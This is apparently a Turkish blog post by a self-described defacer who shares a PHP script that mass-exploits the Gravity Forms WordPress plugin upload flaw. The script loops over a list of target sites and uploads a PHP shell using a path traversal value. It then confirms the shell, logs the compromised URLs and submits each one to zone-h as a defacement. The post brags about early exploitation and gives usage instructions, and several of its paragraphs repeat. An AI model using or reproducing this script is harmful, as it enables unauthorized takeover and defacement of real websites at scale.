merhabalar ınput acıgını yani wordpress eklentisi gravity forms olan

ilk cıkdıgında sömürmeye başlıyanlardan biriydim daha dogrusu o zamanlar zone-h da sadece 3 kişi sömürüyordu bu ilk 3 kişiden birileride bizdik neyseki aradan gecen günlerde arap kardeşlerimiz exploiti kodladıkları gibi public eddiler SAGOLSUNLAR

ilk cıkdıgında sömürmeye başlıyanlardan biriydim daha dogrusu o zamanlar zone-h da sadece 3 kişi sömürüyordu bu ilk 3 kişiden birileride bizdik neyseki aradan gecen günlerde arap kardeşlerimiz exploiti kodladıkları gibi public eddiler SAGOLSUNLAR  bendeki exploit ise sadece post girdileri hariçinde diger tüm kodlar tarafıma aittir görüldügü gibi saten oto zone-h kodlarını koyarak otomatik post ettirmeyi saglıyorduk public edenlerinde bu özellik kimisinde yok denilenecek kadar az

bendeki exploit ise sadece post girdileri hariçinde diger tüm kodlar tarafıma aittir görüldügü gibi saten oto zone-h kodlarını koyarak otomatik post ettirmeyi saglıyorduk public edenlerinde bu özellik kimisinde yok denilenecek kadar az

kullanım exploit calışdıgı dizine up.gif adında bi txt veriye hacked yazsanız bile yeterli saten exploit içerisindeki nickleri kendiniz degiştirirsiniz zone-h dan kayıt alınmadıysa kendisi alır

ÖRNEK:http://www.zone-h.org/mirror/id/24360597

PHP- Kodu:

<?php /** Coded by DARKWAR2 **/ $ex=file($argv[1]);

echo "\n\t Toplam siteyi ver babana: ".count($ex)."\n\n";

for($i=0;$i<count($ex);$i++){ $link[$i]=strtok($ex[$i],"\n"); $zz=trim($link[$i]);



$post=array("file" => "@up.gif", "field_id"=>"3", "form_id"=>"1", "gform_unique_id"=>"../../../../", "name"=>"up.php5"); $url="$zz/?gf_page=upload";$ch = curl_init($url); curl_setopt($ch, CURLOPT_POST, true); curl_setopt($ch, CURLOPT_POSTFIELDS, $post); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt ($ch, CURLOPT_FOLLOWLOCATION, 1); curl_setopt ($ch, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.1; rv:32.0) Gecko/20100101 Firefox/32.0"); curl_setopt ($ch, CURLOPT_CONNECTTIMEOUT, 10); curl_setopt ($ch, CURLOPT_COOKIEFILE,getcwd().'/cookie1.txt'); curl_setopt ($ch, CURLOPT_COOKIEJAR, getcwd().'/cookie1.txt'); curl_setopt ($ch, CURLOPT_SSL_VERIFYPEER, 0); curl_setopt ($ch, CURLOPT_SSL_VERIFYHOST, 0); $res = curl_exec($ch); curl_close($ch);

$dr2="$zz/wp-content/_input_3_up.php5"; $gett=@file_get_contents($dr2);

if(preg_match('/DARKWAR2/i',$gett)){

echo "\n[+]Exploit Done \n[+]shell : $dr2 \n\n ";

$dt = fopen('veri.txt', 'a+'); fwrite($dt, "$dr2" . PHP_EOL); fclose($dt);

$ch3 = curl_init ("http://www.zone-h.org/"); curl_setopt ($ch3, CURLOPT_RETURNTRANSFER, 1); curl_setopt ($ch3, CURLOPT_POST, 1); curl_setopt ($ch3, CURLOPT_POSTFIELDS, "defacer=DARKWAR2&domain1=$dr2&hackmode=1&reason=1");

if (preg_match ("/color=\"red\">OK<\/font><\/li>/i", curl_exec ($ch3)));

} else {

echo "| ".$zz . " : No HACK \n\n";

}

}?>

ilk cıkdıgında sömürmeye başlıyanlardan biriydim daha dogrusu o zamanlar zone-h da sadece 3 kişi sömürüyordu bu ilk 3 kişiden birileride bizdik neyseki aradan gecen günlerde arap kardeşlerimiz exploiti kodladıkları gibi public eddiler SAGOLSUNLAR

bendeki exploit ise sadece post girdileri hariçinde diger tüm kodlar tarafıma aittir görüldügü gibi saten oto zone-h kodlarını koyarak otomatik post ettirmeyi saglıyorduk public edenlerinde bu özellik kimisinde yok denilenecek kadar az

.png)

By

By

04:18

04:18

0 yorum